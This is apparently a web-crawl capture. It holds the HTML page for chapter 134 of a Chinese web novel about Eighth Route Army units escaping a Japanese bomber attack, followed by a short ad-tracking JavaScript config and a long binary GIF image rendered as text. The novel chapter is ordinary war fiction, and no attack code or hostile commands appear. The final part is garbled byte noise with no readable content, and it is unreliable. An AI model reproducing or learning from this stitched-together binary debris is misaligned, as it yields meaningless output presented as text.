

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xbimilou.com/24_24026/15023138.html
body_size: 6143
content:



<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="robots" content="all">
	<meta name="googlebot" content="all">
	<meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <title>我在亮剑杀敌爆装备(穷玩战术富玩火力著)_第134章 重机枪打轰炸机_女生耽美小说_笔迷楼</title>	
	<title>第134章 重机枪打轰炸机_我在亮剑杀敌爆装备_笔迷楼</title>
    <meta name="keywords" content="我在亮剑杀敌爆装备,第134章 重机枪打轰炸机" />
    <meta name="description" content="笔迷楼提供的我在亮剑杀敌爆装备是作家穷玩战术富玩火力的最新作品,欢迎广大网友分享阅览" />
    <link rel="canonical" href="http://www.xbimilou.com/24_24026/15023138.html">
    <link rel="shortcut icon" type="image/x-icon" href="http://www.xbimilou.com/static/xbimilou/favicon.ico" media="screen">
    <script src="/static/xbimilou/user.js"></script>
    <style>
        #rtext p{
            text-indent: 2rem;
            margin: 2rem 0;
        }
    </style>
</head>
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/xbimilou/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/xbimilou/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/xbimilou/common.js"></script>
</head>
<body>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="笔迷楼" class="logo">笔迷楼</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/class/" title="书库">书 库</a>
			<a href="/quanben/class/">全本</a>
			<a href="/soso88fa1.html">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div><script src="http://haokan.xbimilou.com/ml.js"></script>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="笔迷楼">首页</a></li>
            <li><a href="/class/nvsheng/1/">女生耽美</a></li>
            <li><a href="/24_24026/">我在亮剑杀敌爆装备</a></li>
            <li class="active">第134章 重机枪打轰炸机</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script src="/static/xbimilou/pagetop.js"></script></div>
			<h1 class="pt10">第134章 重机枪打轰炸机（1 / 2）</h1>
			<p class="booktag">
                <a class="red" id="a_addbookcase" href="javascript:addbookcase('24026','我在亮剑杀敌爆装备','15023138','第134章 重机枪打轰炸机')">加入书签</a>
            </p>
            <div class="readcontent" id="rtext"><p>第134章重机枪打轰炸机</p><p>新一团驻地，上河村。</p><p>丁伟在接到李参谋长电话后，当即下令全团集合。</p><p>政委钟志成好奇地问：</p><p>“团长，是有任务吗？”</p><p>“是啊，旅长让咱们去虎亭据点方向接应李云龙那个狗日的。”</p><p>丁伟一边戴帽子，一边往外走。</p><p>“啊，李团长？他们怎么了？”</p><p>钟志成闻听老搭档李云龙的消息，不禁十分诧异。</p><p>“嘿嘿，怎么了？</p><p>这小子估计是打了小鬼子虎亭据点的主意，现在旅长说有两个旅团的小鬼子正在快马加鞭，往虎亭据点而去。</p><p>说不准，李云龙这这小子要是被这两个旅团给围住，那老子就只能给这小子立碑了。”</p><p>“什么？两个旅团？”</p><p>钟志成震惊无比，心道：老李啊老李，你怎么敢？</p><p>不过他随即一想，这要是不敢干，还是他李云龙吗？</p><p>“是啊，两个旅团，那可是一万多精锐小鬼子啊。</p><p>恐怕咱们整个386旅齐上，也未必是人家的对手。</p><p>李云龙这小子，真是胆大包天啊！</p><p>这天底下，就他娘的，没有他不敢干的事。”</p><p>“团长，可是咱们团之前刚跟小鬼子干了一场，还没恢复实力，现在去直面两个旅团，会不会肉包子打狗啊？”</p><p>钟志成忧心忡忡。</p><p>“李参谋长说了，让咱们接应他们撤退就行了，没说要跟小鬼子打硬仗。</p><p>咱们先去看看情况吧，说不准李云龙那小子溜得快，小鬼子逮不住他也不好说。”</p><p>丁伟的心里也十分沉重。</p><p>新一团如今的实力，比起他在冀中的28团当然是要强不少，但和小鬼子两个旅团比，那还差得远。</p><p>别说两个旅团了，就是一个大队，也差不少呢！</p><p>不过旅长既然安排了任务，再困难，那都得完成。</p><p>更何况，还是去接应自己的老战友和新一团的老团长，于情于理，他都不能脚软。</p><p>很快，新一团的战士们就集合好了。</p><p>看着眼前上千名战士，丁伟当即站出来做行军动员。</p><p>新一团的老战士们一听说要去接应老团长李云龙，顿时士气高涨，嗷嗷叫就要立刻出发。</p><p>虽然现在丁伟这个团长也不错，但他们还是记得跟着李云龙的时候，痛快杀鬼子的畅快日子。</p><p>丁伟见李云龙在新一团战士们心中的威望这么高，也不禁暗自佩服这个老战友的厉害。</p><p>军情紧急，他也不耽误，当即下令：</p><p>“出发！”</p><p>虎亭据点这边。</p><p>特务连的战士们已经把战场打扫得差不多了，杨远山从系统仓库里弄出来的装备，已经全都被搬运出了虎亭据点，正在朝着山里进发。</p><p>然而这时候，特务连的战士们忽然听到了“嗡嗡嗡”的声音。</p><p>有反应敏锐的老兵当即抬头一瞧，随即大喊：</p><p>“小鬼子飞机来啦！”</p><p>闻听这一嗓子，杨远山顿时面色大变。</p><p>抬头一看，只见西北方向飞来了两架大肚子轰炸机，正朝着他们俯冲而来，估计最多五分钟，就能到达他们头顶。</p><p>很显然，这是狗日的小鬼子派轰炸机来轰炸了。</p><p>杨远山当即下令：</p><p>“快撤！进山！”</p><p>有战士喊道：</p><p>“连长，我们还有这么多东西没搬走呢！”</p><p>杨远山一看，都是些缴获的杂物，比如半新的电台、小鬼子的钢盔、水壶、饭盒、大铁锅、工兵铲等等。</p><p>他当即命令道：</p><p>“统统不要了，快撤！”</p><p>随即他命令魏大勇：</p><p>“和尚，快去点火！”</p><p>先前他一边打扫战场，就一边防着小鬼子追来，特意让魏大勇带人把这据点各处都放了些引火之物。</p><p>准备临走前，就把这据点付之一炬，让小鬼子再也不能利用这根钉子，楔入我们的根据地。</p><p>魏大勇听得杨远山的命令，当即狂奔而去，跑得比兔子还快。</p><p>没过两分钟，这据点各处，就开始燃起了大火。</p><p>杨远山见此，当即也跟着已经在往虎亭据点外狂奔的战士们跑路。</p><p>然而人的两条腿如何能跑得过飞机？</p><p>虽然小鬼子的轰炸机飞行速度和灵活性远远不如战斗机和侦察机，但还是很快就来到了战士们头顶。</p><p>飞机上的九七式机枪开始“哒哒哒”地朝着地面上的特务连战士们扫射而来。</p><p>还好由于战场已经打扫到了尾声，此刻还在朝着山里狂奔的特务连战士只有不到一百人，小鬼子的机枪扫射虽然可怕，但实际上命中率并不高。</p> <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div><script>list();</script>
			<p class="text-center">
                <!-- 上一页/上一章 -->
                                    <a id="linkPrev" class="btn btn-default" href="/24_24026/15023137.html">上一章</a>                                <!-- 返回目录 -->
                <a id="linkIndex" class="btn btn-default" href="/24_24026/"  disable="disabled">书页/目录</a> 
                <!-- 下一页/下一章 -->
                                    <a id="linkNext" class="btn btn-default" href="/24_24026/15023138_2.html">下一页</a>
                            </p>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div>
		<div class="book mt10 pt10 tuijian">
            女生耽美相关阅读：
                
                    <a href="http://www.xbimilou.com/24_24103/" title="我在亮剑杀敌爆装备">宝可梦：人形精灵竟是我自己</a>
                                    <a href="http://www.xbimilou.com/24_24107/" title="我在亮剑杀敌爆装备">天海仙途</a>
                                    <a href="http://www.xbimilou.com/24_24142/" title="我在亮剑杀敌爆装备">富豪大农民</a>
                                    <a href="http://www.xbimilou.com/24_24161/" title="我在亮剑杀敌爆装备">不死帝尊</a>
                                    <a href="http://www.xbimilou.com/24_24196/" title="我在亮剑杀敌爆装备">穿越之莫问人归处</a>
                                    <a href="http://www.xbimilou.com/24_24197/" title="我在亮剑杀敌爆装备">戏假成真：演瘾君子这么像？查他</a>
                                    <a href="http://www.xbimilou.com/24_24208/" title="我在亮剑杀敌爆装备">葬神棺</a>
                                    <a href="http://www.xbimilou.com/24_24213/" title="我在亮剑杀敌爆装备">娱乐盗墓：扮演闷油瓶，队友杨密</a>
                                    <a href="http://www.xbimilou.com/24_24223/" title="我在亮剑杀敌爆装备">夺取穿越者系统后的快穿旅途</a>
                                    <a href="http://www.xbimilou.com/24_24227/" title="我在亮剑杀敌爆装备">凡人修仙，苟成魔头很合理吧</a>
                                    <a href="http://www.xbimilou.com/24_24268/" title="我在亮剑杀敌爆装备">黑欲青春</a>
                                    <a href="http://www.xbimilou.com/24_24302/" title="我在亮剑杀敌爆装备">都市狂龙医仙</a>
                                    <a href="http://www.xbimilou.com/24_24339/" title="我在亮剑杀敌爆装备">我以奥术登临神座</a>
                                    <a href="http://www.xbimilou.com/24_24370/" title="我在亮剑杀敌爆装备">我在乱世娶妻长生</a>
                                    <a href="http://www.xbimilou.com/24_24382/" title="我在亮剑杀敌爆装备">开局穿越寡妇村</a>
                                    <a href="http://www.xbimilou.com/24_24466/" title="我在亮剑杀敌爆装备">亡灵之息</a>
                                    <a href="http://www.xbimilou.com/24_24495/" title="我在亮剑杀敌爆装备">赶海：开局一把沙铲承包整个沙滩</a>
                                    <a href="http://www.xbimilou.com/24_24505/" title="我在亮剑杀敌爆装备">投资天命族人，我实力是全族总和</a>
                                    <a href="http://www.xbimilou.com/24_24524/" title="我在亮剑杀敌爆装备">斩天刀</a>
                                    <a href="http://www.xbimilou.com/24_24536/" title="我在亮剑杀敌爆装备">仕途人生</a>
                                    <a href="http://www.xbimilou.com/24_24585/" title="我在亮剑杀敌爆装备">带娃回村后成了大力士</a>
                                    <a href="http://www.xbimilou.com/24_24611/" title="我在亮剑杀敌爆装备">洪荒：女圣石矶，才情艳艳</a>
                                    <a href="http://www.xbimilou.com/24_24612/" title="我在亮剑杀敌爆装备">重回1982小渔村</a>
                                    <a href="http://www.xbimilou.com/24_24613/" title="我在亮剑杀敌爆装备">NBA：奇迹缔造者</a>
                                    <a href="http://www.xbimilou.com/24_24619/" title="我在亮剑杀敌爆装备">飞跃悬崖</a>
                                    <a href="http://www.xbimilou.com/24_24637/" title="我在亮剑杀敌爆装备">魔神造就</a>
                                    <a href="http://www.xbimilou.com/24_24650/" title="我在亮剑杀敌爆装备">战争宫廷和膝枕，奥地利的天命</a>
                                    <a href="http://www.xbimilou.com/24_24653/" title="我在亮剑杀敌爆装备">这个顶流只把明星当工作</a>
                                    <a href="http://www.xbimilou.com/24_24656/" title="我在亮剑杀敌爆装备">末日：我能无限抽卡加成</a>
                                    <a href="http://www.xbimilou.com/24_24657/" title="我在亮剑杀敌爆装备">罗天九道天书</a>
                                    <a href="http://www.xbimilou.com/24_24658/" title="我在亮剑杀敌爆装备">开局得到九本天书罗天</a>
                                    <a href="http://www.xbimilou.com/24_24666/" title="我在亮剑杀敌爆装备">乡野小神医：村花秘密曝光了！</a>
                                    <a href="http://www.xbimilou.com/24_24670/" title="我在亮剑杀敌爆装备">神医下山</a>
                                    <a href="http://www.xbimilou.com/24_24690/" title="我在亮剑杀敌爆装备">柯南里的不柯学侦探</a>
                                    <a href="http://www.xbimilou.com/24_24705/" title="我在亮剑杀敌爆装备">无始皇手谕，不得出银河边关</a>
                                    <a href="http://www.xbimilou.com/24_24726/" title="我在亮剑杀敌爆装备">疯魔意</a>
                                    <a href="http://www.xbimilou.com/24_24738/" title="我在亮剑杀敌爆装备">背景太无敌，吓得系统连夜升级！</a>
                                    <a href="http://www.xbimilou.com/24_24743/" title="我在亮剑杀敌爆装备">左道狂神</a>
                                    <a href="http://www.xbimilou.com/24_24753/" title="我在亮剑杀敌爆装备">狱医</a>
                                    <a href="http://www.xbimilou.com/24_24766/" title="我在亮剑杀敌爆装备">四合院里的悠哉日子</a>
                                    <a href="http://www.xbimilou.com/24_24767/" title="我在亮剑杀敌爆装备">双生武魂，满级魅力，妖女请自重</a>
                                    <a href="http://www.xbimilou.com/24_24786/" title="我在亮剑杀敌爆装备">一品神医</a>
                                    <a href="http://www.xbimilou.com/24_24793/" title="我在亮剑杀敌爆装备">我在古墓摸金那些年项云峰宋老板</a>
                                    <a href="http://www.xbimilou.com/24_24813/" title="我在亮剑杀敌爆装备">捡漏欧美：我要拿回所有国宝</a>
                                    <a href="http://www.xbimilou.com/24_24818/" title="我在亮剑杀敌爆装备">造化吞天诀</a>
                                    <a href="http://www.xbimilou.com/24_24845/" title="我在亮剑杀敌爆装备">萌娃进村,山里野兽瑟瑟发抖</a>
                                    <a href="http://www.xbimilou.com/24_24851/" title="我在亮剑杀敌爆装备">阎王下山</a>
                                    <a href="http://www.xbimilou.com/24_24887/" title="我在亮剑杀敌爆装备">妙手大仙医</a>
                                    <a href="http://www.xbimilou.com/24_24895/" title="我在亮剑杀敌爆装备">惊悚游戏：开局帮鬼怪做选择</a>
                                    <a href="http://www.xbimilou.com/24_24921/" title="我在亮剑杀敌爆装备">斗罗之冰魔雨浩</a>
                                    <a href="http://www.xbimilou.com/24_24933/" title="我在亮剑杀敌爆装备">机甲星辰战记</a>
                                    <a href="http://www.xbimilou.com/24_24936/" title="我在亮剑杀敌爆装备">谁家小娘子这么狂</a>
                                    <a href="http://www.xbimilou.com/24_24954/" title="我在亮剑杀敌爆装备">亮剑：让你发展，你带回一个师？</a>
                                    <a href="http://www.xbimilou.com/24_24968/" title="我在亮剑杀敌爆装备">王婿叶凡</a>
                                    <a href="http://www.xbimilou.com/24_24998/" title="我在亮剑杀敌爆装备">废土回响者</a>
                                    <a href="http://www.xbimilou.com/25_25040/" title="我在亮剑杀敌爆装备">刑警日志</a>
                                    <a href="http://www.xbimilou.com/25_25045/" title="我在亮剑杀敌爆装备">灵墟，剑棺，瞎剑客</a>
                                    <a href="http://www.xbimilou.com/25_25095/" title="我在亮剑杀敌爆装备">赌石之财色无双</a>
                                    <a href="http://www.xbimilou.com/25_25096/" title="我在亮剑杀敌爆装备">机战：先驱者的归来</a>
                                    <a href="http://www.xbimilou.com/25_25162/" title="我在亮剑杀敌爆装备">超凡大谱系</a>
                            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="/24_24026/" title="我在亮剑杀敌爆装备">我在亮剑杀敌爆装备</a>所有内容均来自互联网，笔迷楼只为原作者穷玩战术富玩火力的小说进行宣传。欢迎各位书友支持穷玩战术富玩火力并收藏<a href="/24_24026/" title="我在亮剑杀敌爆装备">我在亮剑杀敌爆装备最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script type="text/javascript">ReadKeyEvent();var lastread=new LastRead(); lastread.set('/24_24026/', window.location.href, '我在亮剑杀敌爆装备', '第134章 重机枪打轰炸机', '穷玩战术富玩火力', '女生耽美');</script>
<script>foot();</script>
<!-- footer -->
<div class="footer">	
	<p class="hidden-xss">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xss">Copyright 2026 笔迷楼(www.xbimilou.com) All Rights Reserved.</p>
	<script>tongji();</script>
	<div class="clear"></div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zffext.icu/real?17690315093264690
body_size: 227
content:
var data4690 = '{"k1":"0","k2":"0","k3":"10","k4":"","k5":"","k6":"25,15","k7":"","k8":"","k9":"2","k10":1769031510,"k21":"0,","k22":"25,12,0_1000","k23":"4,0_1000","m1":"100","m2":"no","m3":"100","i1":"16","i2":"3","i3":"5000","i4":"1600","i5":"3","i11":"1","i12":false,"i13":false,"r1":"0","r2":"0","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,13","r22":"25,13,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/4941479144871.jpg?42916694487067671112383220563133446551150447321769031509325
body_size: 85443
content:
GIF89a�� �     		$.	 	+"$"8  #	(:)5&,( B,,(3/42<3'.42+R0 6A5A80:;9%99$C>4_:Bw;=;#@;C@ G?,E@5PGQ�@ EICF"	D0C :J J %D$KH)NC+9J2BG?jH<WM^�Q%)N'8L'EQ-T-!L-SQ3WQ1LW;RSCaXPv^	P $UQZ(T!V-:T+D[./X4CY;ZZIfVX�Yh�` +^(^)$^9\6:c<9\<GaD__b�f Zi1.c17k1!g9Ae>KhC-hBDiHShLgcY{lp�p 2yr97mE;jEKqLGoN\qSdqWps^zpb�og�rc{%;w8u8(t?F{?1sKSuL9xT>yZjzp�{{�� :�*${ l}A?�D!IK�PXTO�\H}^qcx~g�����0s�E2�HC�^R�a]�ig�jt�l�q��y������� A�!+�:6�@{�K1�J;�QB�QO�U1�X\�`e�lV�oo�s��y��������P��U?�[O�a[�qa�wq�y}������� H�^:�\D�gD�dP�e^�ik�mL�nT�l_�rs���r����������`��v\�tg�|g�}���������� O�a=�o���r��~����� V�oK�y[������������АtǠ�ƣ�Ɵ�� ^Ѫ�г�Я�� e޵����ٿ��X묔����ȷ���� l�t�޹��������b����̽������� s��q�������ư������������������������!�NETSCAPE2.0   !� 2   ,    ��  � H����*\Ȱ�Ç#J�HQ`��3j���Ǐ 1n0A��ɓ(O�\ɲ��4bʜIS換8s�܉Ӊϟ@�
u���ѣH�(]ʴiS7P��yÇ*U>X�j��u+��`Ê+��Y��ʖZ�V��R�z��U
�)S�Ĉ�$��-tp�ӨS'U�hѲŸ��U�#G��H��.]�(Y$HL�:����i
8HHp��kLT��5��/cǐ��w�_���
�O�B��+7Ħ���Н/#����S������(P�|PP@�y�ӫ_Ͼ���5ʿ���G����Gɟ�����$`M<X�P
�ԂI9�SREuUW^�e����Y�U�Wo��\��RHy%�T�@	2p�Fa�)f�b��hd�IF� w`�Yg2� �i�Q`�i4)�k�6@��2[m�妛o�	�/���rl0ݙ�MWvlf�]w�W�y�g�x�gz��y_~���ߠ%h(K&�����?1(郔f�T�P�1!�"�ȧ�N"j"���V���jYj�H)�w��W,�0��\Ј-�܈���ܲc����ʏi`�gE��$i�FZ�	��Zk� �-�نۖ�u�e)b���h�K]��	�x
p^�{�k����Q~��'�	Jh���6��M�B*邔>h)�V�iWc��i����� ���$a�5W/���D�|Q���0��튣���r�.��Y(� �D�i�Q���V�k�1�����b[��&#np_&���f��ܘ�˦����u����p��o����o��L��� "L�6���GE���G���\e*ǐG.9�kM�VY���ֆ&�LW!T�>�0�Sx��b�k�.���-�k��;,K�F;ˁ�(�d�׶���R�-��r�1��ƛ��T_}2�)vt��Q��n���ٶ�觯�ztg0��7�/�M��� ���c�����c!3���S�%-� QZ� ���,f���Z����NX������
B"H]؁x�B#�fI�C�����< j����-pm8�ՃE�ε��)'`X���6��`���G�*Z!���:r���~�ߢ�w �!������PH+�#��h��0��xd�Z"���\/z�l5��0��Y=;�h@�D!�,&쀅F͒N#�jѰ5	�^�<na	k>�Z�~Q
�ш�C��7����w�K�e�}[��H��E0�D�c$#O�xF4"N� �PUޘ�8ʑ��ģ6x������D�D�D��� s�HF�0���$	A�.���<��h`<j1�xh>��;�[��!o���`$Cdz�t�#K%.����"�z�ю��Z|_ވic�D���3��L���)�f5	�1l�t���&\PN��etT �9��<p"1�dg;�9�G�3�0a��i�Mv 42\�?���|�JH^Ն�%��f�\����(�4QԢE�4J'����w)}�(0��Ԥ+����R��4(-}�K�86��״�q����T��`C�|`A܊�FE�:�ԥ�N��d(qB{^���9��Қ�խv�00zJc|�Uk0z񵰽R]pF��)���НH�̽��$'0`����?pBx)g.���TG�FV���O�*E⏢K� '@���F�[di�Nγ���glc(C0�����&�Y�b�<��nҪ�d��9���G�咧��M��R�������_��L𖑼D1�y/S��,�)|(�Zv-r	�8IӍ��5SE"98�҆��E!BaBB\!�
�-f�$� 	���N���p�6�#�%[r�f�9�uŀ�@Z<]������.�l|c�&V�j��d�^!yrE�&Z�LC�(E��ٓg��)+���+B��V��Qmm�,f�Q���k� ��$���){�a��K�+S��8Z�Җx����\A[��z��ݸcc7�*Y4�w�c��q�<�{g�� _��p�t����^��
(�~��'S�fG��t�T�:���¡j�;|!3��m��3�Y8
h��m��
5����S g��aÞ۵�}�|(��̱�E�l~��.�ip�Dv܎*w�ύn�N��@v��1-�MsS,� �M�'s�����np���y��ְ�<�A�`���t$i��~ҵ
P��t`�<poA^ls��!F�V�&�pǖP,�Fg�x����!9�_�nq�'Bo)�+��S��K�o�u�R�.t��<�d&`]ʦnSyF�U;�VPB���%,a3�o��^��Ҍ�E/�5���Ӡ����by8��_���t�v�O�*>�>7頻w.��3,��qŦIi�0���4�1��q�e
\�B3W�G{8C;LEpwP���;�����T�ć[�K��Gg��w0��<�S�wuD	��$Vb����\�W~:�>/L67L��~��~�c:&�nXG�'9�wla
v�z-�d$� ��e��+��T=B\��;J�{_Pvy�ǁDM�p)��!�W�B!(P �fw*�?�`a��	r-Hr�� DE�\�vx� �%9����Q.�/>h]9Gy(E�Eh���yF�y�b�ׄ���A��,��fNX��4e��N��S�;VpwP&��p¨pQ�_�B;-�K�/�4��yx |���� l�qJ�sVtF=� �'x�WM���6P��7�c񳉜�]�(tCG8E�c��t���O�t� ,2+Z�O��2�x���	��#IU`�����X&<�j��
4��pi�\������/��"�q z�U���f*����XWӍsv�@��0�g2bN�l爎'&E혔Us�0��h4։���+EtH(MJ��������d
�P\0�@e:�_.#j�:���R��#��w`B���b&b��[f����] ��5ѢB+I�40 h�[�' u�9�[,8r_R
��3�4x�p���J����b�8#ROIR��sC�~������YiM\ٕE6o_I
l�2�5:*2�2`:p:,�:@��	^�T;Byy,��@I\�/0*t�\�@�pw0�ɘ���r�0�|��-��,00�l`�7�<	u��w.��}�X�)�KRT ���yBh퓉��E�I��E��hV�?�5���^�����Gk!
�E�T#@�qN��2��l�_әH�#;��0�M� �$�g�Wp���c)��9�	��)��� 
`$'0X0��`�d��Y����Sb�=���lށ�l��ڦ�A7�dh*���L3q�����RK�^n`1�g!Jׄ��A�"�?U� wТ��i �0�� 
I�AZ:�>�$PiV ��|Bj�v��ǒ0��	�w�"wtW nA00���3��iVѓ5^Dm@�f�}݇x�x ��n���m�L9�m��svj��1|ڧ�Eot!�z�&_�X
��Y��l�"�! .ZHaА��	��	�j8;Ģ
��-�|@<� /���������������LJ��A�3VpV5ş��h5�A4�Q�g�6����֬��|Қ~"�@(�B(����z�ߚn��n�Z��v�8A�$	�px1��H�$����u�xА��	w�<é��
x�]P� �e�K�g���[�xP�/�<�(9fp�4�f�30X5p��&}���_:r$�J�$����t�2���m�R�j�Q9 9a�Sɳ�����B+�D{iF�MH��P���)��4x�~�1���	� 
��A�2���:���
��))|)�]���J�ϩOв����a � �[3�z������J��k�V5�Z��Im�����y{�A�s��s�U��;){M��֏��D
&r�C+�"�4���d-�u�j`G�:��Aǻ
�+#��] vbw������	�t�"�$ �
-}�4��f��3p���W���0V�ȸ�J=�P�e2�K��;m�����G�z�[��:�d�b�W
�P �  Q�,A `L�v��r �?�v�~��5�5`�Q�1�l�,B�����d�����Њ�_-���OQ#�%��c���0#�	��<'���)#��Z�P����*|����O�rk��$	 �'p�<�s0��p�q8پ��w�� �.g�D,� �b>Z|E`�[��x���f�d�`��,�q������\��|�@��|GP������X��u�\D   �������q|�]v���0�0ftF�"��0�#} ~��FʏC������T��+T����"�c'Te&���f�²#�����Jݼ��j�i	:̤L�;�:[�a $8�4��4 b�L��"���%$�az�r�r�,~�lE�	�L���[0���G�π��|��,؆}؈�|��[°	��G@x���\���  +� � ��m�!} l(�J�<� � � ��@P۶t�b�#� ��R��+ �F��R��m� � �N0��ҧh9���fA
�����Q�ɹfY�":p��+�2`��`a�����;�
�ԫ�j
�u�v,��p_�+)���4�*�3-���,Ա��� K�"�%�w�Q)�r��\0���K���{}�y����|م�ׁ�� z�، !�Qن:��;����@��/.D^�D�ً����N���"�����0X��� ά9hpڔ!A� � �m��0� �}(��(� �0 �@�AQ۸�   0�-�R0���� �ѐ��&M Y�FHg���)<d�}ɭt}�)ڢ�x�N(:2�&�w	�����;Ā�-;F],Xvߵw;��p`�:-��I�$�%����b���#+�\�J��w�rȊ��x�X pE��O�R>��������Tƛ �O��t��N�g�����������n������"����.�l5�"�ه����= �'��,c��� �M ��7)���	���BT� 3�َ�2��  ���2����p�=�P�c?�8�lS��t��M�2��:0 �rW>��2�"ˎ@��	��'L`�D�NVF;���'`P�$(-^��~�R�ʎI<���c��ݨa�7��� ���,�QҬ7�,ߜ���L��M�� �,�����^�6.x���^�������[���O=���>x�Q �N�1?�!= 0?-A  �F��3n,o�4��� ��@��6a�3��3��0  F0��?Fp�O�p��Q��C99G�I�@��L-��)j�S/� �d
��i�8��H�Y�@Ͳ5l1�q�Q#F�o}d�ӧB���i���	(t� �K
5)�8q�ÉAx����6�l��5Li1_M}�z�2d��%K�K�`]���U(�!8̞E{6�Z�mS|�P@�ܹ
$P�@�^�}���w�`�l��Xqba��<�2ʕ)�e�%��Ŋ��f����Ή7mٶ����GP��[v��z5l��ۖ#}s��H�
�G�\�͝ @�<�ի��@��&N|�^�	
 ��^} ?ܿ��=���;q�#����ei0@?� ����N�t�0��p�B7��#C7�?L$�D&!��RN,�DW,�_�є%��R$a��$�����aH�@@I���<iD!G<YŖUh�"�*"��6�H��<�H�PV)�<N�a�"k����\���%�f蠧���
Zj����j
*c��ʪ��Ҫ+�&���&U�-����.�2 ��>5��!��9��ض1�UW�-�-T�����-�NKM�T�`M/�ƙ�Xc;����R���-B�k�-`��7���8�� � �.;�������� x@80��죷>�#  #L�?ΐ"`�W ��X�{��@:p���a����7.Ɛ�?1D?V�F�Y���O$E6�رG��a�	" ��$h�<����?������e_*�%ib0Zz�11�%j\��5�j����]`��x� �N�s�ب�(A�a�)C��*�m��_�BRJ)�t�ȴ.N5q�q%�X��i��q&�|�o��<sk����X�mhb�X�u-���]\C�q�e��\�fW�mۂ�f�-��l�K  �@ӹ�[ ��F;��πo�'��O��z�p�{��7���� X8_�ч�?# ��B�5ָc=�c�%!Y�dT�0w ��|$"͌H7@��3O�b��-j���iI��D6�4�Hmj�@!IĲ&l�%x�	��:�d'4��O���	Po�[���Da�Qz�E,�����-poQ�4��tjqW�m3;.v�Y,p�V5�`�u�z��
�-�Bo�D�8�ؕ���cIU�`6��a�+ox���ɼtA( H �N��h'b���&0#�`	���0��<���Ǿ{�K
��,d9���������Y�B|��4��?�d4�� �?H p
Ih�e��L`D��@<pB��ia�bmF1>�40�sR��DRzb�[K K8��8��%��!p�C���mT:���!�MQx�
W�B	&6qR�C� E�PъX�_n#�.��W�	�:ӎS�2�9�jz�
F�N3{d�MM�*aĦ1�j��q܊/��i�u�C"G  P.���hTժU��,j�. @� 5�R� p<� �$%��3Vpa �����H�� �RF�����Zg=d����9���Ϙ�]�2Q$2H�����^`MkF��@�	�
